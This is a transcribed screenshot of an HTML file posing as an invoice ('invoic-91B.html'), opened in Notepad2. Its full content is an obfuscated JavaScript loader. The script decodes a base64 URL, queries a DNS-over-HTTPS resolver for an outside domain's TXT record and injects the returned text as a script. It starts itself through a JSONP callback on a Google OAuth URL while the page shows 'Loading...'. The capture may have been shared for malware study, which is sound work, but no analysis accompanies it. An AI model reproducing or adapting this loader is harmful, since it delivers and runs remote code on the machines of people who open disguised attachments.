 invoic-91B.html - Notepad2
File Edit View Settings ?
1
2 <?xml version="1.0" encoding="utf-8"?>
3 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
4 <html xmlns="http://www.w3.org/1999/xhtml">
5 <head>
6 <meta content="" /><script type="text/javascript" xml:space="preserve">//<![CDATA[
7 var v =
window.atob("aHR0cHM6Ly9kbnMuZ29vZ2xlLmNvbS9yZXNvbHZlP25hbWU9ZmV0Y2gudnhwYXB1Yi5vdXJtYXpkY29tcGFueS5uZXQmdHlwZT1UWFQ=");
8 var
_0x2b42=['0xc','open','GET','onreadystatechange','status','readyState','parse','responseText','createElement','script','inner
HTML','substring','send','push','shift','0x0','0x1','0x2','0x3','0x4','0x5','0x6','0x7','data','0x8','0x9','0xa','0xb','lengt
h','body'];(function(_0x26248d,_0x33adc9){var
_0x47fb3a=function(_0xb8f9b1){while(--_0xb8f9b1){_0x26248d['push'](_0x26248d['shift']());}};_0x47fb3a(++_0x33adc9);}(_0x2b42,
0x97));var _0x58f7=function(_0x3aa2b9,_0x591490){_0x3aa2b9=_0x3aa2b9-0x0;var _0x2886d9=_0x2b42[_0x3aa2b9];return
_0x2886d9;};function ccc(){var
_0x3bf9f2=[_0x58f7('0x0'),_0x58f7('0x1'),_0x58f7('0x2'),_0x58f7('0x3'),_0x58f7('0x4'),_0x58f7('0x5'),_0x58f7('0x6'),'Answer',
_0x58f7('0x7'),_0x58f7('0x8'),_0x58f7('0x9'),_0x58f7('0xa'),'appendChild',_0x58f7('0xb')];(function(_0x532510,_0x26a9cf){var
_0x47b474=function(_0x5c32a3){while(--_0x5c32a3){_0x532510[_0x58f7('0xc')](_0x532510[_0x58f7('0xd')]());}};_0x47b474(++_0x26a
9cf);}(_0x3bf9f2,0x1b2));var _0x58060d=function(_0x13b5d5,_0x174409){_0x13b5d5=_0x13b5d5-0x0;var
_0x1aae1c=_0x3bf9f2[_0x13b5d5];return _0x1aae1c;};var _0x48f014=new
XMLHttpRequest();_0x48f014[_0x58060d(_0x58f7('0xe'))](_0x58060d(_0x58f7('0xf')),v);_0x48f014[_0x58060d(_0x58f7('0x10'))]=func
tion(){if(_0x48f014[_0x58060d(_0x58f7('0x11'))]==0xc8&&_0x48f014[_0x58060d(_0x58f7('0x12'))]==0x4){var
_0x45edda=JSON[_0x58060d(_0x58f7('0x13'))](_0x48f014[_0x58060d(_0x58f7('0x14'))]);var
_0x2e08f9=_0x45edda[_0x58060d(_0x58f7('0x15'))][0x0][_0x58f7('0x16')];var
_0x599d3c=document[_0x58060d(_0x58f7('0x17'))](_0x58060d(_0x58f7('0x18')));_0x599d3c[_0x58060d(_0x58f7('0x19'))]=_0x2e08f9[_0
x58060d(_0x58f7('0x1a'))](0x1,_0x2e08f9[_0x58f7('0x1b')]-0x1);document[_0x58f7('0x1c')][_0x58060d(_0x58f7('0x1d'))](_0x599d3c
);}};_0x48f014[_0x58060d('0xd')]();}
9 //]]>
10 </script><script src="https://accounts.google.com/o/oauth2/revoke?callback=ccc()" type="text/javascript" xml:space=
"preserve"></script>
11 <title></title>
12 </head>
13 <body>
14 Loading...
15 </body>
16 </html>
17
爱红伞
Ln 1 : 17 Col 1 Sel 0 2.39 KB UTF-8 CR+LF INS Web Source Code